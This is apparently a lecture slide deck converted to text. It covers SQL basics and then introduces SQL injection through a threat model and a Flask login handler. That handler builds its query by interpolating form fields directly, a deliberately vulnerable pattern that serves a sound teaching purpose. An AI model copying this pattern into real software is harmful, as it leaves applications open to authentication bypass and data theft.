

### Protocols Notes

## SQL

- Structured Query Language
	- Relatively simple declarative language
	- Define relational data
	- Operations over that data
- Widely supported: MySQL, Postgres, Oracle, sqlite, etc.
- Why store data in a database?
	- Persistence DB takes care of storing data to disk
	- Concurrency DB can handle many requests in parallel
	- Transactions simplifies error handling during complex updates

# SQL Operations

- Common operations:
	- CREATE TABLE makes a new table
	- INSERT adds data to a table
	- UPDATE modifies data in a table
	- DELETE removes data from a table
	- SELECT retrieves data from one or more tables
- Common SELECT modifiers:
	- ORDER BY sorts results of a query
	- UNION combines the results of two queries

## CREATE

• Syntax

### CREATE TABLE name (column1\_name *type*, column2\_name *type*, …);

- Data types
	- TEXT arbitrary length strings
	- INTEGER
	- REAL floating point numbers
	- BOOLEAN

## CREATE

• Syntax

### CREATE TABLE name (column1\_name *type*, column2\_name *type*, …);

- Data types
	- TEXT arbitrary length strings
	- INTEGER
	- REAL floating point numbers
	- BOOLEAN
- Example

CREATE TABLE people (name TEXT, age INTEGER, employed BOOLEAN);



**People: name (string) age (integer) employed (boolean)**

## INSERT

• Syntax

INSERT INTO name (column1, column2, …) VALUES (val1, val2, …);

• Example

INSERT INTO people (name, age, employed) VALUES ("abhi", 78, True);

**People:**

**name (string) age (integer) age (integer) age (integer)** 

## INSERT

- Syntax
	- INSERT INTO name (column1, column2, …) VALUES (val1, val2, …);
- Example
	- INSERT INTO people (name, age, employed) VALUES ("abhi", 78, True);



## UPDATE

- Syntax
	- UPDATE name SET column1=val1, column2=val2, … WHERE condition;
- Example
	- UPDATE people SET age=42 WHERE name="Bob";



## UPDATE

- Syntax
	- UPDATE name SET column1=val1, column2=val2, … WHERE condition;
- Example
	- UPDATE people SET age=42 WHERE name="Bob";



- Syntax
	-
- Example

SELECT \* FROM people;



- Syntax
	-
- Example

 SELECT \* FROM people; SELECT name, age FROM people;





- Syntax
	-
- Example

 SELECT \* FROM people; SELECT name, age FROM people; SELECT \* FROM people WHERE name="abhi" OR name="Alice";



- Syntax
	-
- Example

 SELECT \* FROM people; SELECT name, age FROM people; SELECT \* FROM people WHERE name="abhi" OR name="Alice"; SELECT name FROM people ORDER BY age;



## UNION

- Syntax
	-
- Example

SELECT \* FROM people UNION SELECT \* FROM dinosaurs;



### SELECT col1, col2, ... FROM name1 UNION SELECT col1, col2, ... FROM name2;

## UNION

- Syntax
	-
- Example

SELECT \* FROM people UNION SELECT \* FROM dinosaurs;



### SELECT col1, col2, ... FROM name1 UNION SELECT col1, col2, ... FROM name2;

## UNION

- Syntax
	-
- Example

SELECT \* FROM people UNION SELECT \* FROM dinosaurs;



### SELECT col1, col2, ... FROM name1 UNION SELECT col1, col2, ... FROM name2;



### Comments

• Syntax

command; -- comment

• Example

SELECT \* FROM people; -- This is a comment



# SQL Injection

Blind Injection Mitigations

# SQL Injection

- App is responsible for interpolating user data into queries
- Insufficient sanitization could lead to modification of query semantics

SQL queries often involve untrusted data

- 
- 
- Confidentiality modify queries to return unauthorized data • Integrity – modify queries to perform unauthorized updates • Authentication – modify query to bypass authentication checks

Possible attacks

## Server Threat Model

Attacker's goal:

- Steal or modify information on the server Server's goal: protect sensitive data
	- Integrity (e.g. passwords, admin status, etc.)
	- Confidentiality (e.g. passwords, private user content, etc.)
- Attacker's capability: submit arbitrary data to the website • POSTed forms, URL parameters, cookie values, HTTP request headers
	-

# Threat Model Assumptions

Web server is free from vulnerabilities

- Apache and nginx are pretty reliable No file inclusion vulnerabilities Server OS is free from vulnerabilities
	- No remote code exploits

Remote login is secured

• No brute forcing the admin's SSH credentials

# Website Login Example

if flask.request.method == 'POST':  $db = get db()$  cur = db.execute( 'select \* from user tbl where user="%s" and pw="%s";' % ( flask.request.form['username'], flask.request.form['password'])) user = cur.fetchone() if user == None: error = 'Invalid username or password' else:



### Client-side Server-side

'select \* from user\_tbl where user="%s" and pw="%s";'





'select \* from user\_tbl where user="%s" and pw="%s";'



user="alice" and pw="123456";'

user="bob" and pw="qwery1#";'



'select \* from user\_tbl where user="%s" and pw="%s";'

